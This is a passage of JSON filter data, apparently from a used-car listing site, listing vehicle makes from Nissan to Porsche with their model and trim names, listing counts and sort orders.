Limited Edition","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Acenta Premium","Value":"Acenta Premium","Name":"Acenta Premium","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Acenta R","Value":"Acenta R","Name":"Acenta R","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Acenta S","Value":"Acenta S","Name":"Acenta S","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Acenta+","Value":"Acenta+","Name":"Acenta+","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Activ Black","Value":"Activ Black","Name":"Activ Black","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Active Luxury","Value":"Active Luxury","Name":"Active Luxury","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Advance","Value":"Advance","Name":"Advance","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Aventura","Value":"Aventura","Name":"Aventura","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Aventura Explorer","Value":"Aventura Explorer","Name":"Aventura Explorer","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Aventura Explorer Extreme","Value":"Aventura Explorer Extreme","Name":"Aventura Explorer Extreme","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Bose Personal Edition","Value":"Bose Personal Edition","Name":"Bose Personal Edition","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Columbia","Value":"Columbia","Name":"Columbia","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_E","Value":"E","Name":"E","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_e+ 3.Zero","Value":"e+ 3.Zero","Name":"e+ 3.Zero","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_e+ N-Connecta","Value":"e+ N-Connecta","Name":"e+ N-Connecta","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_e+ N-TEC","Value":"e+ N-TEC","Name":"e+ N-TEC","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_e+ Tekna","Value":"e+ Tekna","Name":"e+ Tekna","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Elle","Value":"Elle","Name":"Elle","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Engage","Value":"Engage","Name":"Engage","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Enigma","Value":"Enigma","Name":"Enigma","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Envy","Value":"Envy","Name":"Envy","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Equation","Value":"Equation","Name":"Equation","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Essenza","Value":"Essenza","Name":"Essenza","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Evolve","Value":"Evolve","Name":"Evolve","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_GSX","Value":"GSX","Name":"GSX","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_GT Edition","Value":"GT Edition","Name":"GT Edition","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_GX","Value":"GX","Name":"GX","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Initia","Value":"Initia","Name":"Initia","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_Kaizen","Value":"Kaizen","Name":"Kaizen","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Kiiro","Value":"Kiiro","Name":"Kiiro","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Kuro","Value":"Kuro","Name":"Kuro","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Kuro Edition","Value":"Kuro Edition","Name":"Kuro Edition","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_L","Value":"L","Name":"L","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Ministry of Sound","Value":"Ministry of Sound","Name":"Ministry of Sound","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_N-Connecta","Value":"N-Connecta","Name":"N-Connecta","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_N-Design","Value":"N-Design","Name":"N-Design","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Nismo","Value":"Nismo","Name":"Nismo","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Nismo RS","Value":"Nismo RS","Name":"Nismo RS","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_N-Motion","Value":"N-Motion","Name":"N-Motion","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_N-Sport","Value":"N-Sport","Name":"N-Sport","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_N-Tec","Value":"N-Tec","Name":"N-Tec","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_N-Tec SE","Value":"N-Tec SE","Name":"N-Tec SE","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_N-Tec+","Value":"N-Tec+","Name":"N-Tec+","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_N-Trek","Value":"N-Trek","Name":"N-Trek","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_N-Vision","Value":"N-Vision","Name":"N-Vision","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_Occasion","Value":"Occasion","Name":"Occasion","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_Pilot One","Value":"Pilot One","Name":"Pilot One","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_Platinum","Value":"Platinum","Name":"Platinum","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Premier Limited Edition","Value":"Premier Limited Edition","Name":"Premier Limited Edition","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Premiere Edition","Value":"Premiere Edition","Name":"Premiere Edition","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Premium","Value":"Premium","Name":"Premium","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_Prestige","Value":"Prestige","Name":"Prestige","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_Pulse","Value":"Pulse","Name":"Pulse","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_Recaro","Value":"Recaro","Name":"Recaro","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_SE+","Value":"SE+","Name":"SE+","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_SEL","Value":"SEL","Name":"SEL","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Shiro","Value":"Shiro","Name":"Shiro","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_SLX","Value":"SLX","Name":"SLX","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_Spirita","Value":"Spirita","Name":"Spirita","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_Sport Expedition","Value":"Sport Expedition","Name":"Sport Expedition","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_SR","Value":"SR","Name":"SR","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_SVE","Value":"SVE","Name":"SVE","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_SX","Value":"SX","Name":"SX","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_Targa","Value":"Targa","Name":"Targa","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Tekna","Value":"Tekna","Name":"Tekna","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Tekna Pulse","Value":"Tekna Pulse","Name":"Tekna Pulse","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Tekna Rapid Plus","Value":"Tekna Rapid Plus","Name":"Tekna Rapid Plus","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_Tekna SE","Value":"Tekna SE","Name":"Tekna SE","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_Tekna+","Value":"Tekna+","Name":"Tekna+","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_Trek","Value":"Trek","Name":"Trek","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_T-SPEC","Value":"T-SPEC","Name":"T-SPEC","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_Twister","Value":"Twister","Name":"Twister","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_Urbis","Value":"Urbis","Name":"Urbis","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_Vibe","Value":"Vibe","Name":"Vibe","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_Visia","Value":"Visia","Name":"Visia","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_Visia+","Value":"Visia+","Name":"Visia+","Counter":0,"Selected":false,"Sort":88}],"Selected":false,"Counter":801,"Sort":42},{"Id":"Makes_Noble","Name":"Noble","Value":"Noble","Models":[{"Id":"Models_M12","Value":"M12","Name":"M12","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":99},{"Id":"Makes_Omoda","Name":"Omoda","Value":"Omoda","Models":[{"Id":"Models_OMODA 5","Value":"OMODA 5","Name":"OMODA 5","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_OMODA 9","Value":"OMODA 9","Name":"OMODA 9","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_OMODA E5","Value":"OMODA E5","Name":"OMODA E5","Counter":0,"Selected":false,"Sort":2}],"Trims":[{"Id":"Trims_Comfort","Value":"Comfort","Name":"Comfort","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Knight","Value":"Knight","Name":"Knight","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Noble","Value":"Noble","Name":"Noble","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":3}],"Selected":false,"Counter":0,"Sort":100},{"Id":"Makes_Opel","Name":"Opel","Value":"Opel","Models":[{"Id":"Models_Antara","Value":"Antara","Name":"Antara","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Astra","Value":"Astra","Name":"Astra","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Corsa","Value":"Corsa","Name":"Corsa","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Kadett","Value":"Kadett","Name":"Kadett","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Manta","Value":"Manta","Name":"Manta","Counter":0,"Selected":false,"Sort":4}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":1,"Sort":43},{"Id":"Makes_Perodua","Name":"Perodua","Value":"Perodua","Models":[{"Id":"Models_Kelisa","Value":"Kelisa","Name":"Kelisa","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Kenari","Value":"Kenari","Name":"Kenari","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_MYVI","Value":"MYVI","Name":"MYVI","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Nippa","Value":"Nippa","Name":"Nippa","Counter":0,"Selected":false,"Sort":3}],"Trims":[{"Id":"Trims_EZ","Value":"EZ","Name":"EZ","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_EZi","Value":"EZi","Name":"EZi","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_GX","Value":"GX","Name":"GX","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_SXi","Value":"SXi","Name":"SXi","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":4}],"Selected":false,"Counter":0,"Sort":101},{"Id":"Makes_Peugeot","Name":"Peugeot","Value":"Peugeot","Models":[{"Id":"Models_1007","Value":"1007","Name":"1007","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_106","Value":"106","Name":"106","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_107","Value":"107","Name":"107","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_108","Value":"108","Name":"108","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_2008","Value":"2008","Name":"2008","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_205","Value":"205","Name":"205","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_206","Value":"206","Name":"206","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_207","Value":"207","Name":"207","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_207 CC","Value":"207 CC","Name":"207 CC","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_208","Value":"208","Name":"208","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_3008","Value":"3008","Name":"3008","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_306","Value":"306","Name":"306","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_307","Value":"307","Name":"307","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_307 CC","Value":"307 CC","Name":"307 CC","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_307 SW","Value":"307 SW","Name":"307 SW","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_308","Value":"308","Name":"308","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_308 CC","Value":"308 CC","Name":"308 CC","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_308 SW","Value":"308 SW","Name":"308 SW","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_309","Value":"309","Name":"309","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_407","Value":"407","Name":"407","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_408","Value":"408","Name":"408","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_5008","Value":"5008","Name":"5008","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_508","Value":"508","Name":"508","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_508 RXH","Value":"508 RXH","Name":"508 RXH","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_508 SW","Value":"508 SW","Name":"508 SW","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_807","Value":"807","Name":"807","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_Bipper Tepee","Value":"Bipper Tepee","Name":"Bipper Tepee","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_Boxer","Value":"Boxer","Name":"Boxer","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_E-2008","Value":"E-2008","Name":"E-2008","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_E-208","Value":"E-208","Name":"E-208","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_E-3008","Value":"E-3008","Name":"E-3008","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_E-308","Value":"E-308","Name":"E-308","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_E-5008","Value":"E-5008","Name":"E-5008","Counter":0,"Selected":false,"Sort":32},{"Id":"Models_Expert","Value":"Expert","Name":"Expert","Counter":0,"Selected":false,"Sort":35},{"Id":"Models_Expert Tepee","Value":"Expert Tepee","Name":"Expert Tepee","Counter":0,"Selected":false,"Sort":36},{"Id":"Models_Horizon","Value":"Horizon","Name":"Horizon","Counter":0,"Selected":false,"Sort":37},{"Id":"Models_Partner","Value":"Partner","Name":"Partner","Counter":0,"Selected":false,"Sort":39},{"Id":"Models_Partner Tepee","Value":"Partner Tepee","Name":"Partner Tepee","Counter":0,"Selected":false,"Sort":40},{"Id":"Models_RCZ","Value":"RCZ","Name":"RCZ","Counter":0,"Selected":false,"Sort":41},{"Id":"Models_Rifter","Value":"Rifter","Name":"Rifter","Counter":0,"Selected":false,"Sort":42},{"Id":"Models_Traveller","Value":"Traveller","Name":"Traveller","Counter":0,"Selected":false,"Sort":43},{"Id":"Models_e-Expert","Value":"e-Expert","Name":"e-Expert","Counter":0,"Selected":false,"Sort":33},{"Id":"Models_e-Rifter","Value":"e-Rifter","Name":"e-Rifter","Counter":0,"Selected":false,"Sort":34},{"Id":"Models_iOn","Value":"iOn","Name":"iOn","Counter":0,"Selected":false,"Sort":38}],"Trims":[{"Id":"Trims_Access","Value":"Access","Name":"Access","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Access A/C","Value":"Access A/C","Name":"Access A/C","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Access+","Value":"Access+","Name":"Access+","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Active","Value":"Active","Name":"Active","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Active Design Lime","Value":"Active Design Lime","Name":"Active Design Lime","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Active Design Menthol","Value":"Active Design Menthol","Name":"Active Design Menthol","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Active II","Value":"Active II","Name":"Active II","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Active Premium","Value":"Active Premium","Name":"Active Premium","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Active Premium +","Value":"Active Premium +","Name":"Active Premium +","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Active Premium+","Value":"Active Premium+","Name":"Active Premium+","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Allure","Value":"Allure","Name":"Allure","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Allure Premium","Value":"Allure Premium","Name":"Allure Premium","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Allure Premium +","Value":"Allure Premium +","Name":"Allure Premium +","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Allure Premium+","Value":"Allure Premium+","Name":"Allure Premium+","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Bellagio","Value":"Bellagio","Name":"Bellagio","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Business","Value":"Business","Name":"Business","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Business VIP","Value":"Business VIP","Name":"Business VIP","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Cielo","Value":"Cielo","Name":"Cielo","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_CJ","Value":"CJ","Name":"CJ","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Collection","Value":"Collection","Name":"Collection","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Comfort","Value":"Comfort","Name":"Comfort","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Crossway","Value":"Crossway","Name":"Crossway","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_CTi","Value":"CTi","Name":"CTi","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_D Turbo","Value":"D Turbo","Name":"D Turbo","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Dolce","Value":"Dolce","Name":"Dolce","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Economique+","Value":"Economique+","Name":"Economique+","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Envy","Value":"Envy","Name":"Envy","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Escapade","Value":"Escapade","Name":"Escapade","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Exclusive","Value":"Exclusive","Name":"Exclusive","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Family","Value":"Family","Name":"Family","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Feline","Value":"Feline","Name":"Feline","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Feline Nav","Value":"Feline Nav","Name":"Feline Nav","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_GT Line","Value":"GT Line","Name":"GT Line","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_GT Line Premium","Value":"GT Line Premium","Name":"GT Line Premium","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_GT Multimedia","Value":"GT Multimedia","Name":"GT Multimedia","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_GT Premium","Value":"GT Premium","Name":"GT Premium","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_GTi","Value":"GTi","Name":"GTi","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_GTi 30th","Value":"GTi 30th","Name":"GTi 30th","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_GTI by Peugeot Sport","Value":"GTI by Peugeot Sport","Name":"GTI by Peugeot Sport","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_GTi Goodwood","Value":"GTi Goodwood","Name":"GTi Goodwood","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_GTi Prestige","Value":"GTi Prestige","Name":"GTi Prestige","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Ice Velvet","Value":"Ice Velvet","Name":"Ice Velvet","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Independence","Value":"Independence","Name":"Independence","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Intuitive","Value":"Intuitive","Name":"Intuitive","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Kiss","Value":"Kiss","Name":"Kiss","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Leisure","Value":"Leisure","Name":"Leisure","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_Look","Value":"Look","Name":"Look","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_LX","Value":"LX","Name":"LX","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_m play","Value":"m play","Name":"m play","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_Magnetic","Value":"Magnetic","Name":"Magnetic","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_Mardi Gras","Value":"Mardi Gras","Name":"Mardi Gras","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_Millesim","Value":"Millesim","Name":"Millesim","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_Outdoor","Value":"Outdoor","Name":"Outdoor","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_Oxygo+","Value":"Oxygo+","Name":"Oxygo+","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_R","Value":"R","Name":"R","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Red Carbon","Value":"Red Carbon","Name":"Red Carbon","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Roland Garros","Value":"Roland Garros","Name":"Roland Garros","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_S16","Value":"S16","Name":"S16","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_Signature","Value":"Signature","Name":"Signature","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_Sport Engineered","Value":"Sport Engineered","Name":"Sport Engineered","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Sport XS","Value":"Sport XS","Name":"Sport XS","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Sport3","Value":"Sport3","Name":"Sport3","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_Sportium","Value":"Sportium","Name":"Sportium","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_SR","Value":"SR","Name":"SR","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_SR Connectnav","Value":"SR Connectnav","Name":"SR Connectnav","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_SR Smartnav","Value":"SR Smartnav","Name":"SR Smartnav","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_Style","Value":"Style","Name":"Style","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_Tech Edition","Value":"Tech Edition","Name":"Tech Edition","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_Totem","Value":"Totem","Name":"Totem","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Urban","Value":"Urban","Name":"Urban","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Urban Cross","Value":"Urban Cross","Name":"Urban Cross","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Urban Lite","Value":"Urban Lite","Name":"Urban Lite","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_Urban move","Value":"Urban move","Name":"Urban move","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_Verve","Value":"Verve","Name":"Verve","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_XL","Value":"XL","Name":"XL","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_XSi","Value":"XSi","Name":"XSi","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_XS-Lime","Value":"XS-Lime","Name":"XS-Lime","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_XS-White","Value":"XS-White","Name":"XS-White","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_XY","Value":"XY","Name":"XY","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_Zest 2","Value":"Zest 2","Name":"Zest 2","Counter":0,"Selected":false,"Sort":86}],"Selected":false,"Counter":818,"Sort":44},{"Id":"Makes_Piaggio","Name":"Piaggio","Value":"Piaggio","Models":[{"Id":"Models_400","Value":"400","Name":"400","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":102},{"Id":"Makes_Polestar","Name":"Polestar","Value":"Polestar","Models":[{"Id":"Models_Polestar 1","Value":"Polestar 1","Name":"Polestar 1","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Polestar 2","Value":"Polestar 2","Name":"Polestar 2","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Polestar 3","Value":"Polestar 3","Name":"Polestar 3","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Polestar 4","Value":"Polestar 4","Name":"Polestar 4","Counter":0,"Selected":false,"Sort":3}],"Trims":[{"Id":"Trims_BST Edition 270","Value":"BST Edition 270","Name":"BST Edition 270","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Long Range","Value":"Long Range","Name":"Long Range","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Long Range DM","Value":"Long Range DM","Name":"Long Range DM","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Long Range Dual Motor","Value":"Long Range Dual Motor","Name":"Long Range Dual Motor","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Long Range Prime","Value":"Long Range Prime","Name":"Long Range Prime","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Long Range Single Motor","Value":"Long Range Single Motor","Name":"Long Range Single Motor","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Long Range SM","Value":"Long Range SM","Name":"Long Range SM","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Pilot Plus","Value":"Pilot Plus","Name":"Pilot Plus","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Standard Range","Value":"Standard Range","Name":"Standard Range","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Standard Range SM","Value":"Standard Range SM","Name":"Standard Range SM","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":10}],"Selected":false,"Counter":161,"Sort":45},{"Id":"Makes_Porsche","Name":"Porsche","Value":"Porsche","Models":[{"Id":"Models_356","Value":"356","Name":"356","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_718 Boxster","Value":"718 Boxster","Name":"718 Boxster","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_718 Cayman","Value":"718 Cayman","Name":"718 Cayman","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_718 Spyder","Value":"718 Spyder","Name":"718 Spyder","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_911","Value":"911","Name":"911","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_912","Value":"912","Name":"912","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_914","Value":"914","Name":"914","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_924","Value":"924","Name":"924","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_928","Value":"928","Name":"928","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_944","Value":"944","Name":"944","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_968","Value":"968","Name":"968","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Boxster","Value":"Boxster","Name":"Boxster","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Cayenne","Value":"Cayenne","Name":"Cayenne","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Cayman","Value":"Cayman","Name":"Cayman","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Macan","Value":"Macan","Name":"Macan","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Panamera","Va